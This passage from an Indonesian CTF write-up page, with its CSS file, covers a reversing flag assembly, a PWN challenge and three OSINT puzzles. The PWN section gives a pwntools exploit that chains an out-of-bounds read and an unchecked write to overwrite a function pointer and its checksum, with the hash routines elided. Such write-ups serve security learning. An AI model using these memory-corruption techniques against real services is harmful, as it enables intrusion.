FOUND idx=4 chunk=easy_
FOUND idx=5 chunk=s0lv3
FOUND idx=6 chunk=_th1s
FOUND idx=7 chunk=_sh1t

[*] Menyusun flag...
FLAG: ITECHNO26{n0rm4l_r3v3rs3r_c4n_easy_s0lv3_th1s_sh1t}</pre>
        </div>
        <div class="wr-body">
          <p>Sekitar 29 detik per chunk (69,3 juta percobaan), dan karena ke-8nya dijalankan paralel, total kelar kurang dari semenit. Enaknya lagi, tiap index cuma nemu tepat satu kecocokan hash-nya emang didesain unik buat brute-force sekecil ini, nggak ada collision yang bikin bingung.</p>
          <p><strong>5. Rakit flag-nya:</strong></p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python</span></div>
          <pre>chunks = ['n0rm4','l_r3v','3rs3r','_c4n_','easy_','s0lv3','_th1s','_sh1t']
flag = 'ITECHNO26{' + ''.join(chunks) + '}'
# ITECHNO26{n0rm4l_r3v3rs3r_c4n_easy_s0lv3_th1s_sh1t}
# panjangnya 51 karakter pas sama cek panjang di awal (0x33)</pre>
        </div>
        <div class="wr-body">
          <p>Sempat coba verifikasi ulang lewat fungsi validasi "top-level"-nya juga (bukan cuma per-chunk), tapi ternyata itu manggil <code>strlen</code> lewat import thunk ke <code>msvcrt.dll</code> yang jelas nggak ada pas dijalankan di Linux, jadi langsung crash. Tapi santai itu di luar jalur logika validasi inti; fungsi per-chunk yang jadi sumber kebenaran udah fully self-contained dan udah dieksekusi sebagai kode mesin asli, jadi hasilnya tetap valid.</p>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{n0rm4l_r3v3rs3r_c4n_easy_s0lv3_th1s_sh1t}
        </div>
      </article>
    </section>

    <!-- ============================== PWN ============================== -->
    <section class="wr-cat" id="pwn">
      <h2 class="wr-cat-title">PWN</h2>

      <article class="wr-chal" id="indonesia">
        <h3 class="wr-chal-title">
          <span class="level level-crit">CRIT</span> Indonesia
        </h3>
        <div class="wr-body">
          <p>Dikasih file <code>Indonesia</code>, yang kalau dicek tipe file-nya merupakan binary ELF (x86-64, PIE, stripped), jalan lewat <code>nc ctf.itechnocup.id 39994</code>.</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>~/ctf/pwn via ⚡ v3.14.7
&gt; file indonesia
indonesia: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked,
interpreter /lib64/ld-linux-x86-64.so.2, stripped

&gt; ./indonesia
Indonesia - layanan arsip digital
menu:
  bantuan            tampilkan menu
  katalog            lihat metadata arsip
  baca &lt;off&gt; &lt;len&gt;    baca potongan dokumen
  tulis &lt;off&gt; &lt;byte&gt;  jalur tulis biasa
  pinjam &lt;off&gt;       pinjam satu halaman arsip
  cap &lt;kode&gt;         beri cap pada halaman pinjaman
  tampil &lt;idx&gt;       jalankan loket layanan 0 atau 1
  keluar             selesai
indonesia&gt;</pre>
        </div>
        <div class="wr-body">
          <p>Dari analisis dengan radare2 (<code>r2 -A</code>) dan <code>objdump</code>: program simpan dokumen sepanjang <code>0x600</code> byte di memori. Di dalamnya ada area khusus di offset <code>0x3a0</code> sepanjang 24 byte, disebut "area segel", yang bisa dikonfirmasi lewat command <code>katalog</code>:</p>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>indonesia&gt; katalog
doc_size=0x600 seal_off=0x3a0 seal_len=0x18 batas_cap=0x30
catatan: dokumen tersegel melewati audit sebelum loket dijalankan.</pre>
        </div>
        <div class="wr-body">
          <p>Isi area segel: <code>+0x3a0 loket[0]</code>, <code>+0x3a8 loket[1]</code>, <code>+0x3b0 checksum</code>. Command <code>tampil &lt;idx&gt;</code> pada dasarnya memanggil fungsi lewat pointer yang disimpan di area ini tapi sebelum memanggil, dia cek ulang <code>hash(loket[0], loket[1])</code> dan membandingkannya dengan checksum tersimpan.</p>
          <p>Analisis lebih lanjut menemukan fungsi tak terpakai di alamat <code>0x1ac0</code> tidak ada satu pun referensi statis ke fungsi ini di mana pun dalam binary. Isinya intinya: decode nama file <code>flag.txt</code>, <code>fopen</code>, <code>fgets</code>, lalu <code>printf</code> isinya. Fungsi ini sengaja ditinggal satu-satunya cara manggilnya adalah dengan mengarahkan <code>loket[0]</code> atau <code>loket[1]</code> ke alamat ini.</p>
          <p>Command <code>tulis &lt;off&gt; &lt;byte&gt;</code> secara eksplisit menolak menulis ke area segel (<code>if ((off - 0x3a0) &lt;= 0x17) puts("tulis: area segel ditolak");</code>). Tapi command <code>baca &lt;off&gt; &lt;len&gt;</code> tidak punya pengecualian yang sama cuma cek batas dokumen (<code>off+len &lt;= 0x600</code>) artinya kita bisa membaca isi <code>loket[0]</code>, <code>loket[1]</code>, dan <code>checksum</code> kapan saja.</p>
          <p>Jalur <code>pinjam &lt;off&gt;</code> lalu <code>cap &lt;kode&gt;</code> tidak dibatasi sama sekali. Byte yang benar-benar ditulis adalah hasil fungsi hash 32-bit dari <code>(kode, off, counter_global, byte_lama)</code>, bukan kode itu sendiri secara langsung. Jalur ini tidak punya pengecekan terhadap area segel, padahal <code>tulis</code> punya. Karena fungsi hash-nya deterministik dan sepenuhnya bisa dihitung ulang offline (<code>off</code> kita tentukan, <code>counter</code> dibocorkan langsung lewat pesan "pinjam: antrean N siap", <code>byte_lama</code> bisa dibaca via bug <code>baca</code>), kita bisa brute-force <code>kode</code> (0–65535, rata-rata ~256 percobaan per byte) untuk menghasilkan byte target apa pun yang kita mau.</p>
          <p>Kombinasi dua bug ini berarti kita bisa: bocorkan alamat fungsi, lalu timpa <code>loket[0]</code> byte-per-byte menjadi alamat fungsi <code>0x1ac0</code>, timpa <code>checksum</code> byte-per-byte agar tetap konsisten, lalu panggil <code>tampil 0</code> untuk memicu eksekusi fungsi pembaca <code>flag.txt</code>.</p>
          <p>Script solver berikut dibuat dengan bantuan Claude model Sonnet 5:</p>
        </div>
        <div class="wr-code">
          <div class="wr-term-bar"><span class="lang">python — pwntools</span></div>
          <pre>#!/usr/bin/env python3
"""
Indonesia (pwn) - ITECHNO CTF 2026
-----------------------------------
`baca` bisa membaca bebas area segel (leak loket[0]/loket[1]/checksum + PIE base).
`pinjam`+`cap` adalah jalur tulis byte-per-byte yang TIDAK dicek terhadap area
segel, dengan byte hasil = hash(kode, off, counter, byte_lama). Karena semua
variabel selain `kode` bisa kita ketahui/leak, brute-force kode 16-bit
(~256 percobaan rata-rata) cukup untuk menulis byte target apa pun.

Overwrite loket[0] -> alamat fungsi dead-code pembaca flag.txt, patch checksum
supaya tetap valid, lalu panggil `tampil 0`.
"""
from pwn import *
import sys, re, struct

context.log_level = 'info'
HOST = sys.argv[1] if len(sys.argv) &gt; 1 else 'ctf.itechnocup.id'
PORT = int(sys.argv[2]) if len(sys.argv) &gt; 2 else 39994

FLAG_FUNC_OFFSET   = 0x1ac0
LOKET0_CODE_OFFSET = 0x1a20   # fcn awal loket[0]
SEAL_OFF, LOKET0_OFF, LOKET1_OFF, CHECKSUM_OFF = 0x3a0, 0x3a0, 0x3a8, 0x3b0

def xtea_hash(a, b):
    # reimplementasi hash checksum area segel (XTEA-like, 64-bit)
    ...

def cap_byte(kode, off, counter, orig_byte):
    # reimplementasi fungsi hash 32-bit di balik command `cap`
    ...

def find_kode(off, counter, orig_byte, target_byte):
    for kode in range(0x10000):
        if cap_byte(kode, off, counter, orig_byte) == target_byte:
            return kode
    raise Exception("kode tidak ditemukan")

def recv_prompt(io):
    return io.recvuntil(b'indonesia&gt; ').decode(errors='replace')

def do_baca(io, off, length):
    io.sendline(f'baca {off} {length}'.encode())
    line = recv_prompt(io).splitlines()[0].strip()
    return bytes.fromhex(line)

def do_pinjam(io, off):
    io.sendline(f'pinjam {off}'.encode())
    m = re.search(r'antrean (\d+) siap', recv_prompt(io))
    return int(m.group(1))

def do_cap(io, kode):
    io.sendline(f'cap {kode}'.encode())
    recv_prompt(io)

def write_bytes(io, off, orig_bytes, target_bytes):
    for i, (ob, tb) in enumerate(zip(orig_bytes, target_bytes)):
        counter = do_pinjam(io, off + i)
        kode = find_kode(off + i, counter, ob, tb)
        do_cap(io, kode)

def main():
    io = remote(HOST, PORT)
    recv_prompt(io)

    leak = do_baca(io, SEAL_OFF, 16)
    loket0, loket1 = struct.unpack('&lt;QQ', leak)
    old_checksum = struct.unpack('&lt;Q', do_baca(io, CHECKSUM_OFF, 8))[0]

    base = loket0 - LOKET0_CODE_OFFSET
    flag_func = base + FLAG_FUNC_OFFSET
    new_checksum = xtea_hash(flag_func, loket1)

    log.info(f"PIE base = {base:#x}, flag() target = {flag_func:#x}")

    write_bytes(io, LOKET0_OFF, struct.pack('&lt;Q', loket0), struct.pack('&lt;Q', flag_func))
    write_bytes(io, CHECKSUM_OFF, struct.pack('&lt;Q', old_checksum), struct.pack('&lt;Q', new_checksum))

    io.sendline(b'tampil 0')
    out = io.recvall(timeout=5).decode(errors='replace')
    print(out)

    m = re.search(r'ITECHNO26\{[^}]*\}', out)
    if m:
        log.success(f"FLAG: {m.group(0)}")
    io.close()

if __name__ == '__main__':
    main()</pre>
        </div>
        <div class="wr-term">
          <div class="wr-term-bar"><span class="term-dots small"><span class="dot dot-r"></span><span class="dot dot-y"></span><span class="dot dot-g"></span></span></div>
          <pre>[+] Opening connection to ctf.itechnocup.id on port 39994: Done
[*] loket0 = 0xc1d788021380
[*] loket1 = 0xc1d788021390
[*] checksum = 0xe44c30d9e47f238
[*] PIE base = 0xc1d78801f960
[*] flag() target = 0xc1d788021420
[*] new checksum = 0x836238039e6dc976
[*] overwriting loket[0] pointer...
[*] overwriting checksum...
[+] patched loket[0] + checksum confirmed
[+] Receiving all data: Done (59B)
[*] Closed connection to ctf.itechnocup.id port 39994
loket[0] dipanggil
ITECHNO26{ehhhh_its_fragnesia_bug?????}

[+] FLAG: ITECHNO26{ehhhh_its_fragnesia_bug?????}</pre>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{ehhhh_its_fragnesia_bug?????}
        </div>
      </article>
    </section>

    <!-- ============================== OSINT ============================== -->
    <section class="wr-cat" id="osint">
      <h2 class="wr-cat-title">OSINT</h2>

      <article class="wr-chal" id="scroll">
        <h3 class="wr-chal-title">
          <span class="level level-info">INFO</span> Scroll <span style="color:var(--text-faint);font-weight:400;font-size:12px;">— 1st challenge</span>
        </h3>
        <div class="wr-body">
          <p>Awalnya saya coba nyari di X.com dengan search key seperti "TechnoCup26", "HimastikPNJ", dan lain-lain, tapi selalu nemu jalan buntu. Sempat nyerah dan coba soal OSINT selanjutnya dulu.</p>
          <p>Dari sana dapat info yang sangat membantu dari sebuah GitHub repo yang dicantumkan di challenge lain: sebuah catatan berjudul "jalan jalan Notes 2026" yang menyebut "I use the same username everywhere: <code>@s3condnyah3rwthme</code>". Karena ada "second", berarti ada "first" saya coba cari <code>@h3rwthme</code>, dan ketemu akunnya dengan deskripsi bio yang cocok dengan username yang dicari-cari.</p>
          <p>Dari list follower-nya yang cuma empat orang, ditemukan akun <code>@hannns16</code>. Scroll ke paling bawah, ada sebuah flag di kolom reply yang format depannya kurang sesuai tinggal ganti prefix-nya dan ketemu jawabannya.</p>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{1ni_Ad4lah_Fl3gNyAh}
        </div>
      </article>

      <article class="wr-chal" id="rumus-kimia">
        <h3 class="wr-chal-title">
          <span class="level level-warn">WARN</span> Rumus Kimia <span style="color:var(--text-faint);font-weight:400;font-size:12px;">— 2nd challenge</span>
        </h3>
        <div class="wr-body">
          <p>Hint: <em>"Coba itu diliat ig mimin, ig mimin sama kaya nama author-nya, bukan di akun pertama tapi cari di akun second mimin."</em></p>
          <p>Akun "first" yang dimaksud di hint sudah diprivat, tapi di list follow-nya bisa ditemukan akun ber-username <code>@secondnyah3rwthme</code>. Isinya cuma 7 post, jadi bisa dicek satu-satu dengan mudah.</p>
          <p>Ketemu satu post dengan rumus kimia + foto yang juga muncul di repository GitHub sebelumnya. Komentar awalnya menyebut "gas etena", tapi reply dari admin yang masih hangat memperjelas kalau rumus kimia yang dimaksud adalah gas <strong>etana</strong>, yaitu <code class="wr-hl">C2H6</code>.</p>
          <p>Foto yang sama didapat dari salah satu branch GitHub, <code>iniadalahblog-content</code>. Dari title-nya diketahui ini foto dari Cyber Summit 2026 - Jakarta. Ditelusuri lebih lanjut ke challenge <a href="#git-happens">Git Happens</a>, ketahuan kalau Cyber Summit ini berlokasi di OMI PNJ.</p>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{C2H6_OMIPNJ_2026}
        </div>
      </article>

      <article class="wr-chal" id="git-happens">
        <h3 class="wr-chal-title">
          <span class="level level-info">INFO</span> Git Happens <span style="color:var(--text-faint);font-weight:400;font-size:12px;">— 3rd challenge</span>
        </h3>
        <div class="wr-body">
          <p>Repo GitHub <code>s3condnyah3rwthme/portofolio</code> punya beberapa branch: <code>main</code>, <code>wifi-tools</code>, <code>jalanjalan-notes</code>, dan <code>iniadalahblog-content</code>.</p>
          <p>Di branch <code>wifi-tools</code>, tepatnya di <code>RELEASES/v0.1.0-conference-photos.md</code>, ada rilis "Release v0.1.0 - conference_photos.zip" dengan isi <code>ssid.jpg</code> (PNJ-H0tspot Co. booth) dan <code>tempat.jpg</code> (OM1PNJ entrance sign), dengan catatan foto-foto ini diambil di Cyber Summit 2026.</p>
          <p>Mengingat format flag yang diberikan panitia <code>ITECHNO26{LANpnj_Tempatpnj_Tahun}</code> tinggal disusun sesuai yang tertulis di rilis tersebut.</p>
        </div>
        <div class="wr-flag">
          <span class="wr-flag-label">Flag</span>
          ITECHNO26{PNJ-H0tspot_OM1PNJ_2026}
        </div>
      </article>
    </section>
  </main>

  <footer class="footer">
    <a class="wr-back" href="../index.html">← kembali ke ~/karashi</a>
    <div class="footer-meta">ITechnoCup 2026 CTF Qualification — Team BOEDOET AK DRAGON 47 (sinsrakzz, KiiOrg, HansRajin)</div>
  </footer>
</body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&family=Inter:wght@400;500;600;700&display=swap");

:root {
  --bg: #0b0f14;
  --bg-elev: #10151c;
  --bg-elev-2: #161d26;
  --line: #232c38;
  --text: #e7ecef;
  --text-dim: #8b98a5;
  --text-faint: #57626e;

  --mint: #fdfffd;
  --amber: #f5a524;
  --red: #f2495c;

  --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  --font-sans: "Inter", -apple-system, BlinkMacSystemFont, sans-serif;

  --radius: 6px;
  --container: 1180px;
}

* {
  box-sizing: border-box;
}

html {
  color-scheme: dark;
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-sans);
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  background-image:
    linear-gradient(var(--line) 1px, transparent 1px),
    linear-gradient(90deg, var(--line) 1px, transparent 1px);
  background-size: 42px 42px;
  background-position: center top;
  background-attachment: fixed;
  background-color: var(--bg);
}

body::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  background: radial-gradient(ellipse 80% 50% at 50% -10%, rgba(94, 234, 212, 0.08), transparent 60%);
  z-index: 0;
}

#app {
  position: relative;
  z-index: 1;
}

a {
  color: inherit;
}

::selection {
  background: var(--mint);
  color: #04231d;
}

/* ---------- titlebar / nav ---------- */

.titlebar {
  position: sticky;
  top: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  padding: 14px clamp(16px, 4vw, 48px);
  background: rgba(11, 15, 20, 0.86);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--line);
  font-family: var(--font-mono);
}

.titlebar-left {
  display: flex;
  align-items: center;
  gap: 12px;
  min-width: 0;
}

.term-dots {
  display: inline-flex;
  gap: 6px;
  flex: none;
}

.term-dots.small {
  gap: 4px;
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  display: inline-block;
  opacity: 0.9;
}

.term-dots.small .dot {
  width: 7px;
  height: 7px;
}

.dot-r {
  background: #ff5f57;
}
.dot-y {
  background: #febc2e;
}
.dot-g {
  background: #28c840;
}

.titlebar-path {
  color: var(--text-dim);
  font-size: 13px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.nav {
  display: flex;
  gap: clamp(10px, 2vw, 22px);
  font-size: 13px;
}

.nav-link {
  text-decoration: none;
  color: var(--text-dim);
  transition: color 0.15s ease;
  white-space: nowrap;
}

.nav-link:hover,
.nav-link:focus-visible {
  color: var(--mint);
}

/* ---------- hero ---------- */

.hero {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 28px;
  align-items: stretch;
  max-width: var(--container);
  margin: 0 auto;
  padding: clamp(28px, 6vw, 72px) clamp(16px, 4vw, 48px) clamp(20px, 5vw, 56px);
}

.hero-term {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 28px clamp(18px, 3vw, 32px);
  font-family: var(--font-mono);
  font-size: clamp(14px, 1.6vw, 16px);
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.term-line {
  display: block;
  margin-bottom: 10px;
  overflow-wrap: anywhere;
}

.term-prompt {
  color: var(--mint);
  font-weight: 700;
}

.term-out {
  color: var(--text-dim);
}

.term-bio {
  display: inline-block;
  max-width: 46ch;
  color: var(--text);
}

.term-cursor {
  display: inline-block;
  width: 9px;
  height: 1.1em;
  background: var(--mint);
  vertical-align: text-bottom;
  animation: blink 1s steps(1) infinite;
}

@keyframes blink {
  50% {
    opacity: 0;
  }
}

.hero-hex-frame {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

.hex-frame-title {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-faint);
  padding: 12px 16px;
  border-bottom: 1px solid var(--line);
  letter-spacing: 0.02em;
}

.hero-hex {
  padding: 16px 14px;
  overflow: hidden;
  flex: 1;
}

.hexdump {
  font-family: var(--font-mono);
  font-size: 12.5px;
  line-height: 1.9;
}

.hex-row {
  display: flex;
  align-items: baseline;
  gap: 12px;
  white-space: nowrap;
}

.hex-offset {
  color: var(--text-faint);
  width: 7ch;
  flex: none;
}

.hex-bytes {
  display: inline-flex;
  gap: 7px;
  color: var(--text-dim);
  flex: none;
}

.hex-byte {
  transition: color 0.2s ease, text-shadow 0.2s ease;
}

.hex-byte.hex-flag {
  color: var(--amber);
  text-shadow: 0 0 8px rgba(245, 165, 36, 0.55);
}

.hex-ascii {
  color: var(--text-faint);
  letter-spacing: 1px;
}

/* ---------- sections ---------- */

.section {
  max-width: var(--container);
  margin: 0 auto;
  padding: clamp(36px, 6vw, 64px) clamp(16px, 4vw, 48px);
  border-top: 1px solid var(--line);
}

.section-head {
  margin-bottom: 28px;
}

.section-prompt {
  display: block;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--mint);
  margin-bottom: 8px;
}

.section-title {
  font-family: var(--font-mono);
  font-weight: 800;
  font-size: clamp(22px, 3vw, 30px);
  margin: 0;
  letter-spacing: -0.01em;
}

[data-reveal] {
  opacity: 0;
  transform: translateY(14px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}

[data-reveal].is-visible {
  opacity: 1;
  transform: translateY(0);
}

/* ---------- case files (writeups) ---------- */

.case-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 18px;
}

.case-card {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  display: flex;
  flex-direction: column;
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.case-card:hover {
  border-color: #33404e;
  transform: translateY(-2px);
}

.case-titlebar {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  border-bottom: 1px solid var(--line);
}

.case-file {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-faint);
  flex: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.level {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.06em;
  padding: 2px 6px;
  border-radius: 3px;
  flex: none;
}

.level-info {
  color: var(--mint);
  background: rgba(94, 234, 212, 0.1);
}

.level-warn {
  color: var(--amber);
  background: rgba(245, 165, 36, 0.12);
}

.level-crit {
  color: var(--red);
  background: rgba(242, 73, 92, 0.12);
}

.case-body {
  padding: 18px 18px 20px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  flex: 1;
}

.case-title {
  font-size: 16.5px;
  line-height: 1.35;
  margin: 0;
  font-weight: 700;
}

.case-meta {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-faint);
  display: flex;
  gap: 12px;
}

.meta-dim {
  color: var(--text-faint);
}

.case-summary {
  font-size: 13.5px;
  color: var(--text-dim);
  margin: 0;
  flex: 1;
}

.case-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
}

.tag {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-dim);
  background: var(--bg-elev-2);
  border: 1px solid var(--line);
  padding: 3px 7px;
  border-radius: 3px;
}

.case-link {
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--mint);
  text-decoration: none;
  margin-top: 4px;
}

.case-link:hover {
  text-decoration: underline;
}

/* ---------- toolset ---------- */

.tool-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 28px 32px;
}

.tool-group-label {
  font-family: var(--font-mono);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-faint);
  margin-bottom: 12px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--line);
}

.tool-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 9px;
}

.tool-row {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 10px;
  font-size: 13.5px;
}

.tool-name {
  color: var(--text);
}

.tool-meter {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--mint);
  letter-spacing: 2px;
  flex: none;
}

/* ---------- log ---------- */

.log-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
}

.log-line {
  display: flex;
  gap: 16px;
  padding: 13px 18px;
  font-family: var(--font-mono);
  font-size: 13px;
  background: var(--bg-elev);
}

.log-line:nth-child(even) {
  background: var(--bg-elev-2);
}

.log-date {
  color: var(--mint);
  flex: none;
}

.log-text {
  color: var(--text-dim);
}

/* ---------- about ---------- */

.about-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 24px;
  align-items: start;
}

.about-window {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
}

.json-block {
  margin: 0;
  padding: 18px;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.75;
  overflow-x: auto;
  color: var(--text-dim);
}

.json-key {
  color: var(--mint);
}

.json-str {
  color: var(--amber);
}

.about-text {
  font-size: 15.5px;
  color: var(--text-dim);
  line-height: 1.7;
  padding-top: 6px;
}

/* ---------- footer ---------- */

.footer {
  max-width: var(--container);
  margin: 0 auto;
  padding: 32px clamp(16px, 4vw, 48px) 56px;
  border-top: 1px solid var(--line);
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}

.footer-links {
  display: flex;
  gap: 18px;
  font-size: 13px;
}

.footer-links a {
  text-decoration: none;
  color: var(--text-dim);
}

.footer-links a:hover {
  color: var(--mint);
}

.footer-prompt {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text-faint);
}

.footer-meta {
  width: 100%;
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--text-faint);
}

/* ---------- responsive ---------- */

@media (max-width: 860px) {
  .hero {
    grid-template-columns: 1fr;
  }
  .about-grid {
    grid-template-columns: 1fr;
  }
  .hero-hex {
    display: none;
  }
}

@media (max-width: 560px) {
  .nav {
    display: none;
  }
}

/* ---------- writeup page ---------- */

.wr-back {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text-dim);
  text-decoration: none;
}

.wr-back:hover {
  color: var(--mint);
}

.wr-shell {
  max-width: 880px;
  margin: 0 auto;
  padding: clamp(28px, 6vw, 56px) clamp(16px, 4vw, 32px) 80px;
}

.wr-header {
  border-bottom: 1px solid var(--line);
  padding-bottom: 24px;
  margin-bottom: 32px;
}

.wr-eyebrow {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--mint);
  margin-bottom: 10px;
}

.wr-title {
  font-family: var(--font-mono);
  font-weight: 800;
  font-size: clamp(22px, 4vw, 30px);
  margin: 0 0 10px;
  line-height: 1.3;
}

.wr-meta {
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--text-faint);
  display: flex;
  flex-wrap: wrap;
  gap: 6px 16px;
}

.wr-meta strong {
  color: var(--text-dim);
  font-weight: 500;
}

.wr-toc {
  background: var(--bg-elev);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 18px 22px;
  margin-bottom: 40px;
}

.wr-toc-label {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-faint);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 10px;
}

.wr-toc ol {
  margin: 0;
  padding-left: 20px;
  columns: 2;
  column-gap: 24px;
}

.wr-toc li {
  font-size: 13.5px;
  margin-bottom: 6px;
  break-inside: avoid;
}

.wr-toc a {
  color: var(--text-dim);
  text-decoration: none;
}

.wr-toc a:hover {
  color: var(--mint);
}

.wr-cat {
  margin-bottom: 56px;
  scroll-margin-top: 90px;
}

.wr-cat-title {
  font-family: var(--font-mono);
  font-weight: 800;
  font-size: 22px;
  color: var(--mint);
  border-bottom: 1px solid var(--line);
  padding-bottom: 10px;
  margin-bottom: 24px;
}

.wr-chal {
  margin-bottom: 40px;
  scroll-margin-top: 90px;
}

.wr-chal-title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 12px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.wr-chal-title .level {
  font-size: 10px;
}

.wr-body p {
  font-size: 15px;
  line-height: 1.75;
  color: var(--text-dim);
  margin: 0 0 14px;
}

.wr-body code {
  font-family: var(--font-mono);
  font-size: 0.88em;
  color: var(--amber);
  background: var(--bg-elev-2);
  padding: 1px 6px;
  border-radius: 3px;
}

.wr-term,
.wr-code {
  background: #0a0d11;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  margin: 16px 0 20px;
  overflow: hidden;
}

.wr-term-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 9px 14px;
  border-bottom: 1px solid var(--line);
}

.wr-term pre,
.wr-code pre {
  margin: 0;
  padding: 16px 18px;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 12.5px;
  line-height: 1.7;
  color: var(--text-dim);
}

.wr-term pre {
  color: #c9d1d9;
}

.wr-code .lang {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-faint);
  margin-left: auto;
}

.wr-flag {
  font-family: var(--font-mono);
  font-size: 14px;
  color: var(--mint);
  background: rgba(94, 234, 212, 0.08);
  border: 1px solid rgba(94, 234, 212, 0.3);
  border-radius: var(--radius);
  padding: 12px 18px;
  margin: 18px 0;
  word-break: break-all;
}

.wr-flag-label {
  display: block;
  font-size: 10px;
  color: var(--text-faint);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 4px;
}

.wr-hl {
  color: var(--amber);
}

@media (max-width: 700px) {
  .wr-toc ol {
    columns: 1;
  }
}

/* ---------- accessibility ---------- */

a:focus-visible,
button:focus-visible {
  outline: 2px solid var(--mint);
  outline-offset: 2px;
}

@media (prefers-reduced-motion: reduce) {
  .term-cursor {
    animation: none;
  }
  [data-reveal] {
    opacity: 1;
    transform: none;
    transition: none;
  }
}
</file>
